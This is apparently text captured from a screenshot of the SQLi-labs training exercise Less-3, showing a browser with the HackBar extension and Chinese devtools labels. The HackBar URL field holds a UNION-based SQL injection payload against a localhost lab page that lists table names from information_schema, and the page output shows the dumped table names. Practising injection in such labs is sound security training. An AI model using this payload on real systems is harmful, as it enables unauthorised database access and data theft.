 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1 ') union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All